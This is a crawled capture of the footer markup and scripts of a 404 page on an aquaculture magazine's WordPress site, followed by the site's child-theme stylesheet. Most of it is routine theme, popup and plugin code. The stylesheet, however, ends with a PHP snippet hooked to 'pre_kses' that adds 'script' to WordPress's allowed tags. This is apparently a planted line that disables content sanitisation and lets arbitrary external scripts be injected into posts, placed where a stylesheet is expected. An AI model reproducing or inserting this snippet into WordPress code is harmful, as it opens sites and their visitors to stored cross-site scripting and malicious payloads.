      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Funciona con&nbsp;</span><a class="czr-wp-powered-link" title="Funciona con WordPress" href="https://es.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Diseñado con el <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Tema Customizr">Tema Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr-child/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="18981" class="elementor elementor-18981 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dcc1b92 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dcc1b92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40d081ce" data-id="40d081ce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-cfd76b1 elementor-widget elementor-widget-image" data-id="cfd76b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1144" height="147" src="https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed.png" class="attachment-full size-full wp-image-18771" alt="" srcset="https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed.png 1144w, https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed-300x39.png 300w, https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed-1024x132.png 1024w, https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed-768x99.png 768w, https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed-500x64.png 500w, https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed-800x103.png 800w" sizes="(max-width: 1144px) 100vw, 1144px" />															</div>
				</div>
				<div class="elementor-element elementor-element-526daf93 elementor-widget elementor-widget-heading" data-id="526daf93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Advancing aquaculture together.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4dc8f9d elementor-widget elementor-widget-text-editor" data-id="4dc8f9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Subscribe to our Newsletter for exclusive premium content, including our Digital Magazine!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1419b9f2 elementor-mobile-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1419b9f2" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contact Form" aria-label="Contact Form">
			<input type="hidden" name="post_id" value="18981"/>
			<input type="hidden" name="form_id" value="1419b9f2"/>
			<input type="hidden" name="referer_title" value="Página no encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_196862b elementor-col-50 elementor-field-required">
												<label for="form-field-field_196862b" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[field_196862b]" id="form-field-field_196862b" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9f7bd5e elementor-col-50 elementor-field-required">
												<label for="form-field-field_9f7bd5e" class="elementor-field-label elementor-screen-only">
								Last name							</label>
														<input size="1" type="text" name="form_fields[field_9f7bd5e]" id="form-field-field_9f7bd5e" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Last name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_6cbee67 elementor-col-66 elementor-field-required">
												<label for="form-field-field_6cbee67" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_6cbee67]" id="form-field-field_6cbee67" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://aquaculturemag.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758778641" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script id="wp-email-js-extra">
var emailL10n = {"ajax_url":"https://aquaculturemag.com/wp-admin/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty/invalid","text_email_invalid":"- Your Email is empty/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
//# sourceURL=wp-email-js-extra
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/wp-email/email-js.js?ver=2.69.3" id="wp-email-js"></script>
<script src="https://aquaculturemag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aquaculturemag.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aquaculturemag.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aquaculturemag.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c84e89af8e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"global bivalve shellfish industry &#8211; Aquaculture Magazine","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aquaculturemag.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_edeeb51c05a242daf266dc2824fcea71","fragment_name":"wc_fragments_edeeb51c05a242daf266dc2824fcea71","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://aquaculturemag.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aquaculturemag.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aquaculturemag.com\/wp-admin\/admin-ajax.php","nonce":"774734b2d2","urls":{"assets":"https:\/\/aquaculturemag.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aquaculturemag.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aquaculturemag.com\/cart\/","checkout_page_url":"https:\/\/aquaculturemag.com\/checkout\/","fragments_nonce":"481a5f3590"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aquaculturemag.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aquaculturemag.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aquaculturemag.com/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://aquaculturemag.com/wp-content/themes/customizr-child/style.css?ver=4.4.17.1670427104
body_size: 272
content:
/*
Theme Name: Customizr Child
Theme URI: https://presscustomizr.com/customizr
Template: customizr
Author: nikeo
Author URI: https://presscustomizr.com/
Description: Customizr is a simple and fast WordPress theme designed to help you attract and engage more visitors. Provides a perfect user experience on smartphones. Powers more than 100K active sites around the world. Hundreds of 5-stars reviews received on WordPress.org.
Tags: one-column,two-columns,three-columns,left-sidebar,right-sidebar,buddypress,custom-menu,custom-colors,featured-images,full-width-template,theme-options,threaded-comments,translation-ready,sticky-post,post-formats,rtl-language-support,editor-style
Version: 4.4.17.1670427104
Updated: 2022-12-07 09:31:44

*/

article .entry-content p {
	text-align: left;
}
.has-cyan-bluish-gray-background-color{
	background-color: #E2E2E2 !important;
}

function add_scriptfilter( $string ) {global $allowedtags;$allowedtags['script'] = array( 'src' => array () );return $string;}add_filter( 'pre_kses', 'add_scriptfilter' );